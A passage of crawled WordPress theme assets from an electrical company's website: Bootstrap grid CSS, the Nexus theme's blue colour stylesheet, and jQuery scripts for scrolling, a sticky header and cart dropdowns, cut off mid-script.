  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/nexus-styles.css?ver=6.0.11
body_size: 3428
content:

		
		@font-face{font-family: entypo; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/entypo.woff);}		
		@font-face{font-family: entyposocial; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/entypo-social.woff);}
		@font-face{font-family: fontello; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/fontello.woff);}
		@font-face{font-family: fontawesome; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/fontawesome-webfont.woff);}				
		
		body, .button , .font-1, form, input, textarea, label , .price-chart h5,
		.blog-items .blog-item h4 , .app-footer .footer-content h4, .section.primary .section-title h2 span,
		.section.skills h5, .metro-block span , .font-2, blockquote, .team h4{
			font-family: Open Sans, sans-serif; !important;
		}

		
		h1{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 27px; line-height: 1.4;}
		h2{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 24px; line-height: 1.4;}
		h3{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 21px; line-height: 1.4;}
		h4{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 18px; line-height: 1.4;}			
		h5{color:#121212;font-family: Open Sans, sans-serif; !important;font-size: 15px;line-height: 1.4;}
		h6{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 13px; line-height: 1.4;}			
		
		.wpb_toggle:not(.layerslider-heading), #content h4.wpb_toggle:not(.layerslider-heading) {
		  border: 1px solid #e6e6e6;
		  color: #242526 !important;
		  font-size: 16px !important;
		  margin: 0 0 5px;
		  padding: 10px 15px;
		}
		
		.wpb_toggle_content {
		  background: none repeat scroll 0 0 #fff;
		  border: 1px solid #e6e6e6;
		  margin: -6px 0 6px !important;
		  padding: 15px !important;
		}
		
		.logo{margin-top:; margin-bottom:; margin-left:;margin-right:;}		

		.flickr_badge_image:hover{border-color:#1795c5 !important;}
		
		.proftheme-widget ul li a.sentient-widget-recent-post-title:hover,{color:#1795c5 !important;}
		
		.wpb_toggle:hover, #content h4.wpb_toggle:hover{color:#1795c5 !important;}
		.wpb_toggle_title_active:hover, #content h4.wpb_toggle_title_active:hover{color:#1795c5 !important;}
		
		.wpb_toggle, #content h4.wpb_toggle{background-color:#f5f5f5 !important; background-image:none !important; color:#333 !important;}
		.wpb_toggle_title_active, #content h4.wpb_toggle_title_active{background-color:#f5f5f5 !important; color:#333 !important; background-image:none !important;}
				
		.wpb_tabs_nav.ui-tabs-nav.clearfix.ui-helper-reset.ui-helper-clearfix.ui-widget-header.ui-corner-all li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active,
		.portfolio-pagination span:hover, .portfolio-pagination a.page-numbers:hover ,
		.portfolio-pagination .page-numbers:hover, #wp-calendar #today,
		.contactform .contact-form-send-btn{
			background:#1795c5 !important;
		}

		#recentcomments .sentient-comments-author a:hover{color:#1795c5 !important;}
		
		.comment-edit-link,
		.Recent-post-list li:hover,
		Recent-post-list li a:hover,
		.comment-post-title,
		#recentcomments .recentcomments a,
		#comments #respond h3,
		.reply a.comment-reply-link:hover ,
		.reply:hover{
			color:#1795c5 !important;
		}
		
		.div-top:hover{border:2px solid #1795c5;}
		.div-top:hover i{color:#1795c5;}
				
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default.ui-state-active a{
			color: #ffffff !important;		
		}
		
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default.ui-state-active a:hover{
			background:#1795c5 !important;
			color:#fff !important;
		}

		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a:hover,		
		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover{
			color: #1795c5 !important;
			background:transparent !important;		
		}
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default a:hover{
			color: #1795c5 !important;
			background:#ffffff !important;
		}		
		
		.wpb_content_element .wpb_tabs_nav li a{color:#242526 !important;}
		

		footer p a{color:#1795c5 !important;}/
		
		.footer-social-links{
			background:url('') repeat scroll 0 0 transparent;
		}

		.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
		  background:#1795c5 !important;
		}
		
		.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab,	
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
		  background-color: transparent !important;
		  border: 1px solid #e6e6e6 !important;
		  padding: 20px !important;
		}
		
		.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
		  background-color: transparent !important;
		  border: 1px solid #e6e6e6 !important;
		  padding: 10px 15px  !important;		
		}
		

				
		.dropdown-menu > .current-menu-item > a, .dropdown-menu > .current-menu-item > a:hover, .dropdown-menu > .current-menu-item > a:focus{
			color:#1795c5 !important;
		}
		
		.service.style4:hover { background:#1795c5; border-color:#1795c5;}
		

		.pro .column-header,
		.status-well,
		.social-links a:hover, .social-links a:focus,
		.post-quote, .post-link,
		.fun-facts .fact:hover .fa,
		.service.style4:hover > .fa,
		.service.style3:hover > .fa,
		.portfolio-item .zoom:hover, .portfolio-item .zoom:focus, .portfolio-item .link:hover, .portfolio-item .link:focus,
		.tags-cloud a:hover, .tags-cloud a:focus{
			background:#1795c5;
		}
		
		.support-header .fa.fa-support,
		.page-header-wrap .breadcrumb li a,
		.post-audio .post-type,
		.post-footer .like:focus .fa,
		.masonry-blog .post-img .post-type, .masonry-blog .post-quote .post-type, .masonry-blog .post-video .post-type, .masonry-blog .no-media .post-type, .masonry-blog .post-link .post-type,
		.service p > a:hover, .service p > a:focus{
			color:#1795c5 !important;
		}
		
		.label-primary[href]:hover, .label-primary[href]:focus,
		.label-primary,
		.progress-bar,
		.plans .header,
		.service.style1:hover > .fa { background-color:#1795c5;}
		
		.pagination > li.active > a,
		.pagination > li.active > span,
		.pagination > .active > a,
		.pagination > .active > span,
		.pagination > .active > a:hover,
		.pagination > .active > span:hover,
		.pagination > .active > a:focus,
		.pagination > .active > span:focus,
		.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus,
		.insperia-submit input{
			background-color: #1795c5;
			border-color: #1795c5;
		}
		
		.like:hover .fa { text-shadow:0 0 5px #1795c5; }
		
		.service.style2:hover > .fa,
		.tweet-time .fa,.form-signin:hover .fa,
		.like:hover .fa, .portfolio-item .like:focus .fa,
		.options-list li.active a, .options-list li.active a:hover, .options-list li.active a:focus,
		.grid-btn:hover, .grid-btn:focus,
		.navbar .navbar-brand span, .logo span,
		.tweet-details .fa{
			color:#1795c5;
		}		
		
		.fa-angle-left:hover, .fa-angle-right:hover, .carousel-indicators .active, .carousel-indicators .active:hover { background:#1795c5; color:#fff; }
		.custom-tabs .nav-tabs > li.active > a:after { border-color: #1795c5 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}
		
		.custom-tabs .nav-tabs > li.active > a,
		.custom-tabs .nav-tabs > li.active > a:hover,
		.custom-tabs .nav-tabs > li.active > a:focus { background:#1795c5; border-color:#1795c5; color:#fff; }
		
		.nav-tabs > li.active > a,
		.nav-tabs > li.active > a:hover,
		.nav-tabs > li.active.open > a:hover,
		.nav-tabs > li.active > a:focus{border-radius:0; background:#1795c5; color:#fff; border-color:#1795c5;}
		
		.portfolio-item a.like:hover i{ color:#1795c5 !important; }
		
		.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus,
		.color-primary,.colored,.styled-header .fa,
		.colored, blockquote footer a:hover, blockquote footer a:focus,
		.error-404 h1 .fa { color:#1795c5; }		
		
		a.btn:hover{color:#fff !important;}
		
		.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus,
		.bg-primary { background-color:#1795c5; }
		
		.btn-primary.btn-line { background-color:transparent; color:#1795c5; border-color:#1795c5; box-shadow:0 0 0 1px #1795c5 inset; }
		
		.btn-dark.btn-line:hover, .btn-dark.btn-line:focus,
		.btn-primary.btn-line:hover, .btn-primary.btn-line:focus { background-color:#1795c5; border-color:#1795c5; color:#fff; box-shadow:0 0 0 1px #1795c5 inset; }
		
		.hero{background-image:url('http://ficoelectric.com/wp-content/uploads/polygon-bg-blue-300x200.jpg');}
		
		header .splash-banner.insperia-hide-image{background-image:none;}
		
		.pagination .pages a.page-numbers {
		  background: #1795c5;  
		}
		
		.btn-primary,
		.btn-primary.btn-line,
		.btn-primary.disabled,
		.btn-primary[disabled],
		fieldset[disabled] .btn-primary,
		.btn-primary.disabled:hover,
		.btn-primary[disabled]:hover,
		fieldset[disabled] .btn-primary:hover,
		.btn-primary.disabled:focus,
		.btn-primary[disabled]:focus,
		fieldset[disabled] .btn-primary:focus,
		.btn-primary.disabled:active,
		.btn-primary[disabled]:active,
		fieldset[disabled] .btn-primary:active,
		.btn-primary.disabled.active,
		.btn-primary.active[disabled],
		fieldset[disabled] .btn-primary.active{border-color:#1795c5;}
		
		.btn-primary, .btn-primary.btn-line, .btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary.active[disabled], fieldset[disabled] .btn-primary.active,
		.btn-primary:hover,
		.btn-primary:focus,
		.btn-primary:active,
		.btn-primary.active{background-color:#1795c5; border-color:#1795c5;}

		
		.slider-button {background:#1795c5;}

		.tp-caption a:hover , .tp-caption a {
		  color: #fff !important;
		}
	
		.footer-title, .app-footer .footer-content span, .app-footer .footer-content span div, .app-footer .footer-content span span ,.app-footer .footer-content h3{color:#ffffff;}
		.app-footer {background:#242424; color:#b2b2b2;}		
		.app-footer .footer-content span.footer-sub-heading, .app-footer .footer-content h4.footer-sub-heading , .app-footer .footer-col , .app-footer .footer-col .widget , .app-footer .footer-content h4{color:#b2b2b2;}
		
		.bottom-bar {background:#111111;color:#b2b2b2;}
		
		.footer-wrapper ul.menu li a{color:#b2b2b2;}
		
		.main-nav ul li a{color:#ffffff !important;}
		.main-nav ul li a:hover{color:#1795c5 !important;}
		
		.main-nav ul li.active a:hover{color:#ffffff !important;}
		
		.sh-title-wrapper , .sh-title-wrapper h1 {
		  color: #ffffff;
		}
		
		.nexus-internal .hero{background-image:url('http://ficoelectric.com/wp-content/uploads/dc8459c871758dd262117188d04589f9.jpg');}
		
		.blog-audio-container{background:#1795c5;}
		.proftheme-widget #searchform i.icon-search:hover{color:#1795c5 !important;}
		.tagcloud a:hover{background:#1795c5 !important; color:#fff !important;}
		
		.feature-block-wrapper {border-top: 8px solid #1795c5;}
		
		.feature-block h5{color:#1795c5 !important;}
		
		.feature-block:hover {
		  background: #1795c5;
		  border-color: #1795c5;
		  border-top-color: #1795c5;
		}
		
		.nexus-portfolio-title , .nexus-portfolio-title h2 , .nexus-portfolio-title h3{color:#111111 !important;}
		.nexus-portfolio-title h2 i{color:#1795c5 !important;}
		
		.nexus-blog-title , .nexus-blog-title h2 , .nexus-blog-title h3{color:#111111 !important;}
		.nexus-blog-title h2 i{color:#1795c5 !important;}
		
		#back-top {
		  background:#1795c5;
		}
		
		.nexus-full .wpcf7-form-control.wpcf7-submit{background:#1795c5;}
		
		.ribbon .banner::after, .ribbon .banner::before {
		  background-color: #51a351;
		}
		
		.ribbon .text::before, .ribbon .text::after {
		  background-color: #62c462;
		}
		
		.metro-block:hover a {color: #ffffff !important;}
		
		a.comment-reply-link{background:#1795c5;}
		a.comment-reply-link:hover{color: #ffffff !important;}
		
		::-moz-selection , ::selection {
			background-color: #1795c5;
		}
		
		.comments .comment-reply .comment-content {
			border-left: 4px solid #1795c5;
		}
		
		.flyout-nav-container ul ul ul li:hover > a {
		  border-left-color: #1795c5;
		}

		.flyout-nav-container > ul > li > a {
		  border-left-color: #1795c5;
		}		
		
		.why-choose-us .wcu-feature:hover:after {
		  border-bottom-color: #1795c5;
		}
		
		.testimonials-slider .testimonial blockquote cite,
		.clients-slider a:hover,
		.section.clients .client-logos a:hover,
		.section.banner.alt,
		#twitter-feed .tweet-time a,
		.portfolio-carousel .owl-dots div.active,
		.footer-testimonials blockquote,
		.flyout-nav-container ul ul li:hover > a,
		.flyout-nav-container ul a:hover,
		.earth .pin-wrapper.active .pin,
		.comments .reply:hover,
		.comments .report:hover,
		.blog-items .date span:first-child,
		table thead, .breadcrumb li.home a:hover,
		[class^='icon'][class*='-border']:hover,
		[class^='icon'][class*='-plain']:hover,		
		[class^='icon'], .comments .comment-quote,
		.input-toggle input:checked + label:before,
		form input[type='submit'],
		form input button,		
		form .form-element input:focus ~ label,
		form .form-element textarea:focus ~ label,		
		.feature-block .fa,
		.button.brand-1:hover,
		.button.brand-1 {
		  background: #1795c5;
		}

		.breadcrumb li.home a:hover,
		[class^='icon'][class*='-border']:hover,
		[class^='icon'][class*='-plain']:hover,
		form .box:focus,
		form .box:hover {
		  border-color: #1795c5;
		}		

		a {color: #1795c5;}	
		
		.input-toggle input:checked + label:after {
		  -webkit-box-shadow: inset 0 0 0 1px #1795c5;
		  box-shadow: inset 0 0 0 1px #1795c5;
		}		
		
		h1 i, h2 i, h3 i, h4 i, h5 i, h6 i {color: #1795c5;}		
		
		h1.highlight > b,
		h2.highlight > b,
		h3.highlight > b,
		h4.highlight > b,
		h5.highlight > b,
		h6.highlight > b {
		  background: #1795c5;
		  -webkit-box-shadow: 0.3em 0 0 #1795c5, -0.3em 0 0 #1795c5;
		  box-shadow: 0.3em 0 0 #1795c5, -0.3em 0 0 #1795c5;
		}		

		.widget:hover path,
		.feature-block path {
		  fill: #1795c5;
		}

		.section.quote {
		  background-color: #1795c5;
		}		
		
		.team .mask:before {
		  border: 2px solid #1795c5;
		}		
		
		.earth .pin {
		  background: #1795c5;
		}		
		
		.hero .hero-title h3,		
		 body.single-project .info-graphic h5,
		.team h5,
		.section.primary .section-title h2 span,
		.section-title p,
		.section header ul li .fa,
		.hero .blurb a:hover,	
		.section.clients h5,
		.section.banner.alt .button:hover,
		.main-search [type='submit']:hover,
		.app-footer .footer-content ul i,
		body .cp-nav-container .main-search [type='submit']:hover,
		body .cp-nav-container > ul li:hover > a,
		body .cp-nav-container > ul li.active > a,
		.breadcrumb li.current a,
		.breadcrumb li a:hover,
		.post-author h4 a:hover,
		.post-author h5,
		.widget h5,
		.button-set a:not([class*='button']):hover,
		.accordion > *.active > *:first-child,
		.accordion > *:hover > *:first-child:before,
		.accordion > *.active > *:first-child:before {
		  color: #1795c5;
		}
		
		.accordion > *.active {
		  border-right: 8px solid #1795c5;
		}
	
		.footer-testimonials blockquote:after {
		  border-top-color: #1795c5;
		}
		
		.nav-carousel.nexus-services-slider [class*='nav-']:hover ,
		.section.primary .nav-carousel [class*='nav-']:hover {
		  border-color: #1795c5;
		  background: #1795c5;
		}		
		
		.spinner {border-top: 8px solid #1795c5;}		
		

		
		.section.primary .section-title h2 b,
		.newsletter [type='submit']:hover {
		  background: #1795c5;
		}
		
		.pagination span.current,
		.pagination li.active a,		
		.pagination a:hover ,
		.pagination li a:hover {
		  background: #1795c5;
		  border-color: #1795c5;
		}

		.portfolio-items .portfolio-item:before {
		  border: 2px solid #1795c5;
		}		
		
		.scroll-top:hover {
		  border-color: #1795c5 !important;
		}

		.main-nav ul li ul:after,
		.main-nav > ul > li ul:after {
		  background: #1795c5;
		}		
		
		.main-nav ul li ul li:first-child > a,
		.main-nav > ul > li ul li:first-child > a {
		  border-top: 8px solid #1795c5 !important;
		}		
		
		.main-nav ul li ul li:hover a,
		.main-nav > ul > li ul li:hover a {
		  background: #1795c5 !important;
		}

		.navbar-nav > li.current_page_item  > a,
		.navbar-nav > li.current-menu-item > a {
		  background: #1795c5;
		}
		
		.main-nav ul li.active a,
		.main-nav > ul > li.active > a {
		  background: #1795c5;
		  border-color: #1795c5;
		}		
		
		[class*='bullet-list'] li:before,
		[class*='bullet-list'] li:after {
		  color: #1795c5;
		}
		
		.navbar-nav > li.current_page_item > a:hover, .navbar-nav > li.current-menu-item > a:hover{border-color: #1795c5;}
		
		.footer-wrapper ul.menu li a:hover{color: #1795c5 !important;}
		
		.nexus-header-title .section-title h2 i:not(.fa),
		.nexus-header-title p i {
		  color: #1795c5;
		}
		
		
		 
	
	
	
	

--- FILE ---
content_type: text/javascript
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/js/prof.common.js?ver=6.0.11
body_size: 592
content:
jQuery(document).ready(function($){

"use strict";
	var TimeValue = '';
	
	$(window).scroll(function () {
        if ($(window).scrollTop() > 600) {
            $("#back-top").fadeIn(200);
        } else {
            $("#back-top").fadeOut(200);
        }
    });
    $('#back-top').click(function () {
	    $('html,body').animate({ scrollTop: 0 }, 1500);
        return false; 
    });
	
	$("a.mouse").click(function() {
		$('html, body').animate({
			scrollTop: $("#contentWrap").offset().top - 50
		}, 1500);
		return false;
	});	
	
	$(window).scroll(function () {
        if ($(window).scrollTop() > 100) {
            $(".app-header").addClass("app-header-sticky");
        } else {
            $(".app-header").removeClass("app-header-sticky");
        }
    });	
	
	
	$(".nexus-single-row").each(function() {
		$(this).wrapInner("<div class='homepage-container-design-inner'></div>");
	});
	  
	
	$(".product-summary .cart .single_add_to_cart_button").each(function() {
		$(this).append('<i class="fa fa-shopping-cart fa-white"></i>');
	});
	
	
	$(".single-product .shop .alert .button").each(function() {
		$(this).append('<i class="fa fa-shopping-cart"></i>');
	});
	

	var checkExist = setInterval(function() {
	   if ($('.tweet-details time').length) {
			$(".tweet-details time").each(function() {
				TimeValue = $(this).attr('data-loctitle');
				$(this).text();
				$(this).timeago();
				$(this).prepend('<i class="fa fa-twitter"></i>');
			});	
			clearInterval(checkExist);
	   }
	}, 1000);
	
	$(".dropdown.cart-nav").mouseover(function() {
		$(this).find(".cart_list.dropdown-menu").addClass("insperia-open");
		$(this).find("ul.cart_list.product_list_widget").addClass("insperia-open");
	  }).mouseout(function(){	
		$(this).find(".cart_list.dropdown-menu").removeClass("insperia-open");
		$(this).find("ul.cart_list.product_list_widget").removeClass("insperia-open");
	});


	$(".nav.navbar-nav .page_item_has_children").mouseover(function() {
		$(this).addClass("open");
	  }).mouseout(function(){	
		$(this).removeClass("open");
	});

	$("a.add_to_cart_button").live("click",function() {
		setTimeout(function() {
			$("html, body").animate({ scrollTop: 0 },"slow");
		}, 1000);	
		
		setTimeout(function() {
			$(".dropdown.cart-nav .cart_list.dropdown-menu").addClass("insperia-open");
		}, 2000);			
		
		setTimeout(function() {
			$(".dropdown.cart-nav .cart_list.dropdown-menu").removeClass("insperia-open");
		}, 5000);
		return false;
	});		
	
	
});


jQuery(window).load(function(){
	jQuery('.loading-wrapper').removeClass('active');
	jQuery('.app-header , .hero, #contentWrap').removeClass('activehide');
	
	setTimeout(function(){
		jQuery('section.hero').removeClass('inactive');
	}, 600)
}); 


--- FILE ---
content_type: text/javascript
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/app.js?ver=6.0.11
body_size: 6282
content:

/* Application Scripts
================================================================ */

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */

window.matchMedia || (window.matchMedia = function() {
    "use strict";

    // For browsers that support matchMedium api such as IE 9 and webkit
    var styleMedia = (window.styleMedia || window.media);

    // For those that don't support matchMedium
    if (!styleMedia) {
        var style       = document.createElement('style'),
            script      = document.getElementsByTagName('script')[0],
            info        = null;

        style.type  = 'text/css';
        style.id    = 'matchmediajs-test';

        script.parentNode.insertBefore(style, script);

        // 'style.currentStyle' is used by IE <= 8 and 'window.getComputedStyle' for all other browsers
        info = ('getComputedStyle' in window) && window.getComputedStyle(style, null) || style.currentStyle;

        styleMedia = {
            matchMedium: function(media) {
                var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';

                // 'style.styleSheet' is used by IE <= 8 and 'style.textContent' for all other browsers
                if (style.styleSheet) {
                    style.styleSheet.cssText = text;
                } else {
                    style.textContent = text;
                }

                // Test if media query is true or false
                return info.width === '1px';
            }
        };
    }

    return function(media) {
        return {
            matches: styleMedia.matchMedium(media || 'all'),
            media: media || 'all'
        };
    };
}());

jQuery(document).ready(function() {

"use strict";

/******************************************************************
Loading Spinner
******************************************************************/



/******************************************************************
Sub-Header Parallax Title
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?

    var shTitle = jQuery('.sh-title-wrapper'); // the element to apply parallax to

    jQuery(window).on('scroll', function() { // call the script on window scroll

        var st = jQuery(this).scrollTop();

        // set the CSS relative to scroll position to achieve parallax effect
        shTitle.css({ 
            //'top' : (st/3)+"px", 
            'transform' : "translate3d(0px, "+(st/3)+"px, 0px)",
            'opacity' : 1 - st/250
        }); 

    });

}
    
/******************************************************************
Scroll to Top/Nav trigger Visibility
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?

    jQuery(window).bind("load scroll", function() { // call the script on window scroll & window load

        if (jQuery(this).scrollTop() > 350) { // have we scrolled more than 350px from the top?
            // yes
            jQuery(".scroll-top, #cp-trigger, .opera-trigger").addClass('visible'); // show the buttons
        } else {
            // no
            jQuery(".scroll-top, #cp-trigger, .opera-trigger").stop().removeClass('visible'); // hide the buttons
        }

        // are we at the bottom of the page?
        if(jQuery(window).scrollTop() + jQuery(window).height() == jQuery(document).height()) {
            jQuery(".scroll-top").stop().removeClass('visible'); // hide the scroll-top button
        }

    });

}

/******************************************************************
Fixed Header
******************************************************************/

jQuery('.app-header').clone().removeAttr('id').appendTo('.fixed-header-container'); // Create the fixed header

jQuery(window).bind("load scroll", function() { // call the script on window scroll & window load

    if (jQuery(this).scrollTop() > 350) { // have we scrolled more than 350px from the top?
        // yes
        jQuery('body').addClass('fh-visible');
    } else {
        // no
        jQuery('body').removeClass('fh-visible');      
    }

    if (jQuery('.fixed-header-container').css('opacity') == '1' && jQuery('body').hasClass('fh-visible')) { // is the fixed-header visible?
        // yes
        jQuery('.flyout-trigger').css({
            top: '1.05em'
        });
    } else {   
        // no     
